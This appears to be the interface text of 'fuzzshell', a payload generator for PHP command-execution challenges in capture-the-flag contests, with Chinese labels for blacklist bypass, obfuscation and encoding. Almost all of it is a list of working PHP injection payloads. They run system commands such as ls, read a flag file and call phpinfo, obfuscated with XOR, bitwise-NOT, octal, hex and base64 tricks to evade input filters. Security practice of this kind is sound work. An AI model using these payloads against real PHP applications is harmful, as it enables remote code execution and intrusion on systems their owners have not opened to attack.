 fuzzshell by chi11i
system("cat /fllllllaaaaaaggggggg")
输出
去重
FUZZSHELL
清空
黑名单过滤
复制
命令混淆
读文件+混淆
读文件
php读文件
php代码执行
八进制编码
十六进制编码
IP编码
$system("ls")
data:text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpPz4=
<?=system("ls")?>
?><?=system("ls")
?><?=`{${~%A0%B8%BA%AB}{%ff}}`?>&%ff=system("ls")
phpinfo();
[~%8f%97%8f%96%91%99%90][!%FF]();
(~%8F%97%8F%96%91%99%90)();
"\160\150\160\151\156\146\157"();
"\x70\x68\x70\x69\x6e\x66\x6f"();
${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
${~%A0%B8%BA%AB}{%ff}();&%ff=phpinfo
('phpinfo')();
("%0b%08%0b%09%0e%06%0f"^"%7b%60%7b%60%60%60%60")();
("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08"^"%60%7b");
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13"|"%60%60");
[~%8c%86%8c%8b%9a%92][!%FF]();
(~%8C%86%8C%8B%9A%92)(~%93%8C);